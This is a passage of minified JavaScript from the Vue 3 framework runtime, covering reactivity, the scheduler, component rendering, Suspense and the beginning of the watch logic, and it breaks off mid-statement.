Lf="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Df="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",Bf="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",$f=Fe(Lf),Hf=Fe(Df),Vf=Fe(Bf),xf="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Uf=Fe(xf);function ol(e){return!!e||e===""}function jf(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=Tt(e[s],t[s]);return n}function Tt(e,t){if(e===t)return!0;let n=no(e),s=no(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=St(e),s=St(t),n||s)return e===t;if(n=U(e),s=U(t),n||s)return n&&s?jf(e,t):!1;if(n=le(e),s=le(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,i=Object.keys(t).length;if(r!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(l&&!c||!l&&c||!Tt(e[o],t[o]))return!1}}return String(e)===String(t)}function js(e,t){return e.findIndex(n=>Tt(n,t))}const he=e=>J(e)?e:e==null?"":U(e)||le(e)&&(e.toString===cl||!q(e.toString))?JSON.stringify(e,ll,2):String(e),ll=(e,t)=>t&&t.__v_isRef?ll(e,t.value):ln(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r])=>(n[`${s} =>`]=r,n),{})}:Zt(t)?{[`Set(${t.size})`]:[...t.values()]}:le(t)&&!U(t)&&!fl(t)?String(t):t,re={},on=[],Pe=()=>{},Cs=()=>!1,Kf=/^on[^a-z]/,Yt=e=>Kf.test(e),ei=e=>e.startsWith("onUpdate:"),ee=Object.assign,ti=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wf=Object.prototype.hasOwnProperty,Q=(e,t)=>Wf.call(e,t),U=Array.isArray,ln=e=>Zn(e)==="[object Map]",Zt=e=>Zn(e)==="[object Set]",no=e=>Zn(e)==="[object Date]",q=e=>typeof e=="function",J=e=>typeof e=="string",St=e=>typeof e=="symbol",le=e=>e!==null&&typeof e=="object",ni=e=>le(e)&&q(e.then)&&q(e.catch),cl=Object.prototype.toString,Zn=e=>cl.call(e),qf=e=>Zn(e).slice(8,-1),fl=e=>Zn(e)==="[object Object]",si=e=>J(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,$t=Fe(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),zf=Fe("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Ks=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Jf=/-(\w)/g,Te=Ks(e=>e.replace(Jf,(t,n)=>n?n.toUpperCase():"")),Yf=/\B([A-Z])/g,$e=Ks(e=>e.replace(Yf,"-$1").toLowerCase()),Xt=Ks(e=>e.charAt(0).toUpperCase()+e.slice(1)),cn=Ks(e=>e?`on${Xt(e)}`:""),pn=(e,t)=>!Object.is(e,t),fn=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Os=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},dt=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let so;const Zf=()=>so||(so=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});let De;class ri{constructor(t=!1){this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}run(t){if(this.active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this.active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}}}function Xf(e){return new ri(e)}function ul(e,t=De){t&&t.active&&t.effects.push(e)}function Qf(){return De}function Gf(e){De&&De.cleanups.push(e)}const ii=e=>{const t=new Set(e);return t.w=0,t.n=0,t},al=e=>(e.w&wt)>0,pl=e=>(e.n&wt)>0,eu=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=wt},tu=e=>{const{deps:t}=e;if(t.length){let n=0;for(let s=0;s<t.length;s++){const r=t[s];al(r)&&!pl(r)?r.delete(e):t[n++]=r,r.w&=~wt,r.n&=~wt}t.length=n}},Or=new WeakMap;let In=0,wt=1;const Nr=30;let Xe;const Ht=Symbol(""),Pr=Symbol("");class Xn{constructor(t,n=null,s){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,ul(this,s)}run(){if(!this.active)return this.fn();let t=Xe,n=Ct;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=Xe,Xe=this,Ct=!0,wt=1<<++In,In<=Nr?eu(this):ro(this),this.fn()}finally{In<=Nr&&tu(this),wt=1<<--In,Xe=this.parent,Ct=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){Xe===this?this.deferStop=!0:this.active&&(ro(this),this.onStop&&this.onStop(),this.active=!1)}}function ro(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function nu(e,t){e.effect&&(e=e.effect.fn);const n=new Xn(e);t&&(ee(n,t),t.scope&&ul(n,t.scope)),(!t||!t.lazy)&&n.run();const s=n.run.bind(n);return s.effect=n,s}function su(e){e.effect.stop()}let Ct=!0;const dl=[];function En(){dl.push(Ct),Ct=!1}function Cn(){const e=dl.pop();Ct=e===void 0?!0:e}function xe(e,t,n){if(Ct&&Xe){let s=Or.get(e);s||Or.set(e,s=new Map);let r=s.get(n);r||s.set(n,r=ii()),hl(r)}}function hl(e,t){let n=!1;In<=Nr?pl(e)||(e.n|=wt,n=!al(e)):n=!e.has(Xe),n&&(e.add(Xe),Xe.deps.push(e))}function ht(e,t,n,s,r,i){const o=Or.get(e);if(!o)return;let l=[];if(t==="clear")l=[...o.values()];else if(n==="length"&&U(e)){const c=dt(s);o.forEach((f,a)=>{(a==="length"||a>=c)&&l.push(f)})}else switch(n!==void 0&&l.push(o.get(n)),t){case"add":U(e)?si(n)&&l.push(o.get("length")):(l.push(o.get(Ht)),ln(e)&&l.push(o.get(Pr)));break;case"delete":U(e)||(l.push(o.get(Ht)),ln(e)&&l.push(o.get(Pr)));break;case"set":ln(e)&&l.push(o.get(Ht));break}if(l.length===1)l[0]&&kr(l[0]);else{const c=[];for(const f of l)f&&c.push(...f);kr(ii(c))}}function kr(e,t){const n=U(e)?e:[...e];for(const s of n)s.computed&&io(s);for(const s of n)s.computed||io(s)}function io(e,t){(e!==Xe||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const ru=Fe("__proto__,__v_isRef,__isVue"),ml=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(St)),iu=Ws(),ou=Ws(!1,!0),lu=Ws(!0),cu=Ws(!0,!0),oo=fu();function fu(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const s=G(this);for(let i=0,o=this.length;i<o;i++)xe(s,"get",i+"");const r=s[t](...n);return r===-1||r===!1?s[t](...n.map(G)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){En();const s=G(this)[t].apply(this,n);return Cn(),s}}),e}function Ws(e=!1,t=!1){return function(s,r,i){if(r==="__v_isReactive")return!e;if(r==="__v_isReadonly")return e;if(r==="__v_isShallow")return t;if(r==="__v_raw"&&i===(e?t?vl:Cl:t?El:bl).get(s))return s;const o=U(s);if(!e&&o&&Q(oo,r))return Reflect.get(oo,r,i);const l=Reflect.get(s,r,i);return(St(r)?ml.has(r):ru(r))||(e||xe(s,"get",r),t)?l:Ee(l)?o&&si(r)?l:l.value:le(l)?e?li(l):Js(l):l}}const uu=gl(),au=gl(!0);function gl(e=!1){return function(n,s,r,i){let o=n[s];if(Kt(o)&&Ee(o)&&!Ee(r))return!1;if(!e&&(!Dn(r)&&!Kt(r)&&(o=G(o),r=G(r)),!U(n)&&Ee(o)&&!Ee(r)))return o.value=r,!0;const l=U(n)&&si(s)?Number(s)<n.length:Q(n,s),c=Reflect.set(n,s,r,i);return n===G(i)&&(l?pn(r,o)&&ht(n,"set",s,r):ht(n,"add",s,r)),c}}function pu(e,t){const n=Q(e,t);e[t];const s=Reflect.deleteProperty(e,t);return s&&n&&ht(e,"delete",t,void 0),s}function du(e,t){const n=Reflect.has(e,t);return(!St(t)||!ml.has(t))&&xe(e,"has",t),n}function hu(e){return xe(e,"iterate",U(e)?"length":Ht),Reflect.ownKeys(e)}const yl={get:iu,set:uu,deleteProperty:pu,has:du,ownKeys:hu},_l={get:lu,set(e,t){return!0},deleteProperty(e,t){return!0}},mu=ee({},yl,{get:ou,set:au}),gu=ee({},_l,{get:cu}),oi=e=>e,qs=e=>Reflect.getPrototypeOf(e);function ls(e,t,n=!1,s=!1){e=e.__v_raw;const r=G(e),i=G(t);n||(t!==i&&xe(r,"get",t),xe(r,"get",i));const{has:o}=qs(r),l=s?oi:n?ui:Bn;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function cs(e,t=!1){const n=this.__v_raw,s=G(n),r=G(e);return t||(e!==r&&xe(s,"has",e),xe(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function fs(e,t=!1){return e=e.__v_raw,!t&&xe(G(e),"iterate",Ht),Reflect.get(e,"size",e)}function lo(e){e=G(e);const t=G(this);return qs(t).has.call(t,e)||(t.add(e),ht(t,"add",e,e)),this}function co(e,t){t=G(t);const n=G(this),{has:s,get:r}=qs(n);let i=s.call(n,e);i||(e=G(e),i=s.call(n,e));const o=r.call(n,e);return n.set(e,t),i?pn(t,o)&&ht(n,"set",e,t):ht(n,"add",e,t),this}function fo(e){const t=G(this),{has:n,get:s}=qs(t);let r=n.call(t,e);r||(e=G(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&ht(t,"delete",e,void 0),i}function uo(){const e=G(this),t=e.size!==0,n=e.clear();return t&&ht(e,"clear",void 0,void 0),n}function us(e,t){return function(s,r){const i=this,o=i.__v_raw,l=G(o),c=t?oi:e?ui:Bn;return!e&&xe(l,"iterate",Ht),o.forEach((f,a)=>s.call(r,c(f),c(a),i))}}function as(e,t,n){return function(...s){const r=this.__v_raw,i=G(r),o=ln(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,f=r[e](...s),a=n?oi:t?ui:Bn;return!t&&xe(i,"iterate",c?Pr:Ht),{next(){const{value:u,done:d}=f.next();return d?{value:u,done:d}:{value:l?[a(u[0]),a(u[1])]:a(u),done:d}},[Symbol.iterator](){return this}}}}function gt(e){return function(...t){return e==="delete"?!1:this}}function yu(){const e={get(i){return ls(this,i)},get size(){return fs(this)},has:cs,add:lo,set:co,delete:fo,clear:uo,forEach:us(!1,!1)},t={get(i){return ls(this,i,!1,!0)},get size(){return fs(this)},has:cs,add:lo,set:co,delete:fo,clear:uo,forEach:us(!1,!0)},n={get(i){return ls(this,i,!0)},get size(){return fs(this,!0)},has(i){return cs.call(this,i,!0)},add:gt("add"),set:gt("set"),delete:gt("delete"),clear:gt("clear"),forEach:us(!0,!1)},s={get(i){return ls(this,i,!0,!0)},get size(){return fs(this,!0)},has(i){return cs.call(this,i,!0)},add:gt("add"),set:gt("set"),delete:gt("delete"),clear:gt("clear"),forEach:us(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=as(i,!1,!1),n[i]=as(i,!0,!1),t[i]=as(i,!1,!0),s[i]=as(i,!0,!0)}),[e,n,t,s]}const[_u,bu,Eu,Cu]=yu();function zs(e,t){const n=t?e?Cu:Eu:e?bu:_u;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(Q(n,r)&&r in s?n:s,r,i)}const vu={get:zs(!1,!1)},Tu={get:zs(!1,!0)},Su={get:zs(!0,!1)},wu={get:zs(!0,!0)},bl=new WeakMap,El=new WeakMap,Cl=new WeakMap,vl=new WeakMap;function Iu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ou(e){return e.__v_skip||!Object.isExtensible(e)?0:Iu(qf(e))}function Js(e){return Kt(e)?e:Ys(e,!1,yl,vu,bl)}function Tl(e){return Ys(e,!1,mu,Tu,El)}function li(e){return Ys(e,!0,_l,Su,Cl)}function Nu(e){return Ys(e,!0,gu,wu,vl)}function Ys(e,t,n,s,r){if(!le(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=Ou(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function Vt(e){return Kt(e)?Vt(e.__v_raw):!!(e&&e.__v_isReactive)}function Kt(e){return!!(e&&e.__v_isReadonly)}function Dn(e){return!!(e&&e.__v_isShallow)}function ci(e){return Vt(e)||Kt(e)}function G(e){const t=e&&e.__v_raw;return t?G(t):e}function fi(e){return Os(e,"__v_skip",!0),e}const Bn=e=>le(e)?Js(e):e,ui=e=>le(e)?li(e):e;function ai(e){Ct&&Xe&&(e=G(e),hl(e.dep||(e.dep=ii())))}function Zs(e,t){e=G(e),e.dep&&kr(e.dep)}function Ee(e){return!!(e&&e.__v_isRef===!0)}function vs(e){return Sl(e,!1)}function Pu(e){return Sl(e,!0)}function Sl(e,t){return Ee(e)?e:new ku(e,t)}class ku{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:G(t),this._value=n?t:Bn(t)}get value(){return ai(this),this._value}set value(t){const n=this.__v_isShallow||Dn(t)||Kt(t);t=n?t:G(t),pn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Bn(t),Zs(this))}}function Au(e){Zs(e)}function wl(e){return Ee(e)?e.value:e}const Mu={get:(e,t,n)=>wl(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return Ee(r)&&!Ee(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function pi(e){return Vt(e)?e:new Proxy(e,Mu)}class Ru{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:s}=t(()=>ai(this),()=>Zs(this));this._get=n,this._set=s}get value(){return this._get()}set value(t){this._set(t)}}function Fu(e){return new Ru(e)}function Lu(e){const t=U(e)?new Array(e.length):{};for(const n in e)t[n]=Il(e,n);return t}class Du{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}}function Il(e,t,n){const s=e[t];return Ee(s)?s:new Du(e,t,n)}var Ol;class Bu{constructor(t,n,s,r){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this[Ol]=!1,this._dirty=!0,this.effect=new Xn(t,()=>{this._dirty||(this._dirty=!0,Zs(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=s}get value(){const t=G(this);return ai(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}Ol="__v_isReadonly";function $u(e,t,n=!1){let s,r;const i=q(e);return i?(s=e,r=Pe):(s=e.get,r=e.set),new Bu(s,r,i||!r,n)}function Hu(e,...t){}function at(e,t,n,s){let r;try{r=s?e(...s):e()}catch(i){Qt(i,t,n)}return r}function He(e,t,n,s){if(q(e)){const i=at(e,t,n,s);return i&&ni(i)&&i.catch(o=>{Qt(o,t,n)}),i}const r=[];for(let i=0;i<e.length;i++)r.push(He(e[i],t,n,s));return r}function Qt(e,t,n,s=!0){const r=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,l=n;for(;i;){const f=i.ec;if(f){for(let a=0;a<f.length;a++)if(f[a](e,o,l)===!1)return}i=i.parent}const c=t.appContext.config.errorHandler;if(c){at(c,null,10,[e,o,l]);return}}Vu(e,n,r,s)}function Vu(e,t,n,s=!0){console.error(e)}let $n=!1,Ar=!1;const Se=[];let nt=0;const un=[];let ct=null,Ft=0;const Nl=Promise.resolve();let di=null;function hi(e){const t=di||Nl;return e?t.then(this?e.bind(this):e):t}function xu(e){let t=nt+1,n=Se.length;for(;t<n;){const s=t+n>>>1;Hn(Se[s])<e?t=s+1:n=s}return t}function Xs(e){(!Se.length||!Se.includes(e,$n&&e.allowRecurse?nt+1:nt))&&(e.id==null?Se.push(e):Se.splice(xu(e.id),0,e),Pl())}function Pl(){!$n&&!Ar&&(Ar=!0,di=Nl.then(kl))}function Uu(e){const t=Se.indexOf(e);t>nt&&Se.splice(t,1)}function mi(e){U(e)?un.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Ft+1:Ft))&&un.push(e),Pl()}function ao(e,t=$n?nt+1:0){for(;t<Se.length;t++){const n=Se[t];n&&n.pre&&(Se.splice(t,1),t--,n())}}function Ns(e){if(un.length){const t=[...new Set(un)];if(un.length=0,ct){ct.push(...t);return}for(ct=t,ct.sort((n,s)=>Hn(n)-Hn(s)),Ft=0;Ft<ct.length;Ft++)ct[Ft]();ct=null,Ft=0}}const Hn=e=>e.id==null?1/0:e.id,ju=(e,t)=>{const n=Hn(e)-Hn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function kl(e){Ar=!1,$n=!0,Se.sort(ju);const t=Pe;try{for(nt=0;nt<Se.length;nt++){const n=Se[nt];n&&n.active!==!1&&at(n,null,14)}}finally{nt=0,Se.length=0,Ns(),$n=!1,di=null,(Se.length||un.length)&&kl()}}let nn,ps=[];function Al(e,t){var n,s;nn=e,nn?(nn.enabled=!0,ps.forEach(({event:r,args:i})=>nn.emit(r,...i)),ps=[]):typeof window<"u"&&window.HTMLElement&&!(!((s=(n=window.navigator)===null||n===void 0?void 0:n.userAgent)===null||s===void 0)&&s.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{Al(i,t)}),setTimeout(()=>{nn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ps=[])},3e3)):ps=[]}function Ku(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||re;let r=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in s){const a=`${o==="modelValue"?"model":o}Modifiers`,{number:u,trim:d}=s[a]||re;d&&(r=n.map(g=>J(g)?g.trim():g)),u&&(r=n.map(dt))}let l,c=s[l=cn(t)]||s[l=cn(Te(t))];!c&&i&&(c=s[l=cn($e(t))]),c&&He(c,e,6,r);const f=s[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,He(f,e,6,r)}}function Ml(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!q(e)){const c=f=>{const a=Ml(f,t,!0);a&&(l=!0,ee(o,a))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(le(e)&&s.set(e,null),null):(U(i)?i.forEach(c=>o[c]=null):ee(o,i),le(e)&&s.set(e,o),o)}function Qs(e,t){return!e||!Yt(t)?!1:(t=t.slice(2).replace(/Once$/,""),Q(e,t[0].toLowerCase()+t.slice(1))||Q(e,$e(t))||Q(e,t))}let ve=null,Gs=null;function Vn(e){const t=ve;return ve=e,Gs=e&&e.type.__scopeId||null,t}function Wu(e){Gs=e}function qu(){Gs=null}const zu=e=>gi;function gi(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=Vn(t);let o;try{o=e(...r)}finally{Vn(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function Ts(e){const{type:t,vnode:n,proxy:s,withProxy:r,props:i,propsOptions:[o],slots:l,attrs:c,emit:f,render:a,renderCache:u,data:d,setupState:g,ctx:E,inheritAttrs:v}=e;let k,y;const h=Vn(e);try{if(n.shapeFlag&4){const w=r||s;k=Be(a.call(w,w,u,i,g,d,E)),y=c}else{const w=t;k=Be(w.length>1?w(i,{attrs:c,slots:l,emit:f}):w(i,null)),y=t.props?c:Yu(c)}}catch(w){Mn.length=0,Qt(w,e,1),k=ae(Ie)}let b=k;if(y&&v!==!1){const w=Object.keys(y),{shapeFlag:P}=b;w.length&&P&7&&(o&&w.some(ei)&&(y=Zu(y,o)),b=rt(b,y))}return n.dirs&&(b=rt(b),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),k=b,Vn(h),k}function Ju(e){let t;for(let n=0;n<e.length;n++){const s=e[n];if(It(s)){if(s.type!==Ie||s.children==="v-if"){if(t)return;t=s}}else return}return t}const Yu=e=>{let t;for(const n in e)(n==="class"||n==="style"||Yt(n))&&((t||(t={}))[n]=e[n]);return t},Zu=(e,t)=>{const n={};for(const s in e)(!ei(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function Xu(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,f=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?po(s,o,f):!!o;if(c&8){const a=t.dynamicProps;for(let u=0;u<a.length;u++){const d=a[u];if(o[d]!==s[d]&&!Qs(f,d))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?po(s,o,f):!0:!!o;return!1}function po(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Qs(n,i))return!0}return!1}function yi({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Rl=e=>e.__isSuspense,Qu={name:"Suspense",__isSuspense:!0,process(e,t,n,s,r,i,o,l,c,f){e==null?ea(t,n,s,r,i,o,l,c,f):ta(e,t,n,s,r,o,l,c,f)},hydrate:na,create:_i,normalize:sa},Gu=Qu;function xn(e,t){const n=e.props&&e.props[t];q(n)&&n()}function ea(e,t,n,s,r,i,o,l,c){const{p:f,o:{createElement:a}}=c,u=a("div"),d=e.suspense=_i(e,r,s,t,u,n,i,o,l,c);f(null,d.pendingBranch=e.ssContent,u,null,s,d,i,o),d.deps>0?(xn(e,"onPending"),xn(e,"onFallback"),f(null,e.ssFallback,t,n,s,null,i,o),an(d,e.ssFallback)):d.resolve()}function ta(e,t,n,s,r,i,o,l,{p:c,um:f,o:{createElement:a}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const d=t.ssContent,g=t.ssFallback,{activeBranch:E,pendingBranch:v,isInFallback:k,isHydrating:y}=u;if(v)u.pendingBranch=d,st(d,v)?(c(v,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0?u.resolve():k&&(c(E,g,n,s,r,null,i,o,l),an(u,g))):(u.pendingId++,y?(u.isHydrating=!1,u.activeBranch=v):f(v,r,u),u.deps=0,u.effects.length=0,u.hiddenContainer=a("div"),k?(c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0?u.resolve():(c(E,g,n,s,r,null,i,o,l),an(u,g))):E&&st(d,E)?(c(E,d,n,s,r,u,i,o,l),u.resolve(!0)):(c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0&&u.resolve()));else if(E&&st(d,E))c(E,d,n,s,r,u,i,o,l),an(u,d);else if(xn(t,"onPending"),u.pendingBranch=d,u.pendingId++,c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0)u.resolve();else{const{timeout:h,pendingId:b}=u;h>0?setTimeout(()=>{u.pendingId===b&&u.fallback(g)},h):h===0&&u.fallback(g)}}function _i(e,t,n,s,r,i,o,l,c,f,a=!1){const{p:u,m:d,um:g,n:E,o:{parentNode:v,remove:k}}=f,y=dt(e.props&&e.props.timeout),h={vnode:e,parent:t,parentComponent:n,isSVG:o,container:s,hiddenContainer:r,anchor:i,deps:0,pendingId:0,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:a,isUnmounted:!1,effects:[],resolve(b=!1){const{vnode:w,activeBranch:P,pendingBranch:V,pendingId:O,effects:_,parentComponent:M,container:F}=h;if(h.isHydrating)h.isHydrating=!1;else if(!b){const x=P&&V.transition&&V.transition.mode==="out-in";x&&(P.transition.afterLeave=()=>{O===h.pendingId&&d(V,F,B,0)});let{anchor:B}=h;P&&(B=E(P),g(P,M,h,!0)),x||d(V,F,B,0)}an(h,V),h.pendingBranch=null,h.isInFallback=!1;let A=h.parent,N=!1;for(;A;){if(A.pendingBranch){A.effects.push(..._),N=!0;break}A=A.parent}N||mi(_),h.effects=[],xn(w,"onResolve")},fallback(b){if(!h.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:V,container:O,isSVG:_}=h;xn(w,"onFallback");const M=E(P),F=()=>{h.isInFallback&&(u(null,b,O,M,V,null,_,l,c),an(h,b))},A=b.transition&&b.transition.mode==="out-in";A&&(P.transition.afterLeave=F),h.isInFallback=!0,g(P,V,null,!0),A||F()},move(b,w,P){h.activeBranch&&d(h.activeBranch,b,w,P),h.container=b},next(){return h.activeBranch&&E(h.activeBranch)},registerDep(b,w){const P=!!h.pendingBranch;P&&h.deps++;const V=b.vnode.el;b.asyncDep.catch(O=>{Qt(O,b,0)}).then(O=>{if(b.isUnmounted||h.isUnmounted||h.pendingId!==b.suspenseId)return;b.asyncResolved=!0;const{vnode:_}=b;Hr(b,O,!1),V&&(_.el=V);const M=!V&&b.subTree.el;w(b,_,v(V||b.subTree.el),V?null:E(b.subTree),h,o,c),M&&k(M),yi(b,_.el),P&&--h.deps===0&&h.resolve()})},unmount(b,w){h.isUnmounted=!0,h.activeBranch&&g(h.activeBranch,n,b,w),h.pendingBranch&&g(h.pendingBranch,n,b,w)}};return h}function na(e,t,n,s,r,i,o,l,c){const f=t.suspense=_i(t,s,n,e.parentNode,document.createElement("div"),null,r,i,o,l,!0),a=c(e,f.pendingBranch=t.ssContent,n,f,i,o);return f.deps===0&&f.resolve(),a}function sa(e){const{shapeFlag:t,children:n}=e,s=t&32;e.ssContent=ho(s?n.default:n),e.ssFallback=s?ho(n.fallback):ae(Ie)}function ho(e){let t;if(q(e)){const n=zt&&e._c;n&&(e._d=!1,oe()),e=e(),n&&(e._d=!0,t=Me,lc())}return U(e)&&(e=Ju(e)),e=Be(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Fl(e,t){t&&t.pendingBranch?U(e)?t.effects.push(...e):t.effects.push(e):mi(e)}function an(e,t){e.activeBranch=t;const{vnode:n,parentComponent:s}=e,r=n.el=t.el;s&&s.subTree===n&&(s.vnode.el=r,yi(s,r))}function Ll(e,t){if(_e){let n=_e.provides;const s=_e.parent&&_e.parent.provides;s===n&&(n=_e.provides=Object.create(s)),n[e]=t}}function Nn(e,t,n=!1){const s=_e||ve;if(s){const r=s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&q(t)?t.call(s.proxy):t}}function ra(e,t){return Qn(e,null,t)}function Dl(e,t){return Qn(e,null,{flush:"post"})}function ia(e,t){return Qn(e,null,{flush:"sync"})}const ds={};function Pn(e,t,n){return Qn(e,t,n)}function Qn(e,t,{immediate:n,deep:s,flush:r,onTrack:i,onTrigger:o}=re){const l=_e;let c,f=!1,a=!1;if(Ee(e)?(c=()=>e.value,f=Dn(e)):Vt(e)?(c=()=>e,s=!0):U(e)?(a=!0,f=e.some(b=>Vt(b)||Dn(b)),c=()=>e.map(b=>{if(Ee(b))return b.value;if(Vt(b))return Dt(b);if(q(b))return at(b,l,2)})):q(e)?t?c=()=>at(e,l,2):c=()=>{if(!(l&&l.isUnmounted))return u&&u(),He(e,l,3,[d])}:c=Pe,t&&s){const b=c;c=()=>Dt(b())}let u,d=b=>{u=y.onStop=()=>{at(b,l,4)}},g;if(hn)if(d=Pe,t?n&&He(t,l,3,[c(),a?[]:void 0,d]):c(),r==="sync"){const 